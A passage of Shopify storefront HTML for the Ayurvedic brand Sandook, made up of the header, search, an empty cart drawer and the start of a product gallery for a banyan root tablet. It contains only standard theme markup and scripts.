                                  </a></li><li><a href="/blogs/tips-from-ayurveda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tips From Ayurveda
                                  </a></li><li><a href="/blogs/constipation" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Constipation
                                  </a></li><li><a href="/blogs/gastrics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gastrics
                                  </a></li><li><a href="/blogs/gut-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gut Health
                                  </a></li><li><a href="/blogs/hair-oil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair Oil
                                  </a></li><li><a href="/blogs/conditioner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Conditioner
                                  </a></li><li><a href="/blogs/shampoo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shampoo
                                  </a></li><li><a href="/blogs/yogisquat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yogisquat
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 73.83333333333333%"
            
          ><img src="//www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=500" alt="Sandook" srcset="//www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=50 50w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=100 100w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=150 150w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=200 200w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=250 250w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=300 300w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=400 400w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=500 500w" width="140" height="103.36666666666666" class="header__heading-logo header__heading-logo--main">
<img src="//www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=500" alt="Sandook" srcset="//www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=50 50w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=100 100w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=150 150w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=200 200w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=250 250w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=300 300w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=400 400w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=500 500w" width="140" height="103.36666666666666" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sandook",
    
      "logo": "https:\/\/www.sandooksutras.com\/cdn\/shop\/files\/Sandook-Logo-2000.png?v=1753802466\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.sandooksutras.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container upsells-container--stacked-columns'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #969696;
    --selected-border-color: #dd1d1d;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_MfMY9m'
  data-count="2"
  
>
  
  
  
    
    
      
        
    
      
        
    
    
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button>
                <div class="shiprocket-headless" data-type="mini-cart"></div><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19870194073771__main" class="shopify-section section"><section
  id="MainProduct-template--19870194073771__main"
  class="page-width section-template--19870194073771__main-padding"
  data-section="template--19870194073771__main"
><style data-shopify>.section-template--19870194073771__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19870194073771__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19870194073771__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19870194073771__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19870194073771__main"
  data-section="template--19870194073771__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19870194073771__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19870194073771__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19870194073771__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19870194073771__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19870194073771__main-25143628857515"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19870194073771__main-25143628857515"
            data-alt="sandook banyan root tablet "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1946" alt="sandook banyan root tablet " srcset="//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=246 246w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=493 493w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=600 600w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=713 713w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=823 823w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=990 990w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1100 1100w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1206 1206w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1346 1346w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1426 1426w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1646 1646w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19870194073771__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1946" alt="sandook banyan root tablet " srcset="//www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=246 246w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=493 493w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=600 600w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=713 713w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=823 823w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=990 990w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1100 1100w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1206 1206w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1346 1346w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1426 1426w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1646 1646w, //www.sandooksutras.com/cdn/shop/products/SandookWhite9s.jpg?v=1756107471&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25143628857515">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19870194073771__main-31168084377771"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19870194073771__main-31168084377771"
            data-alt="ayurvedic tablets for hair growth "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
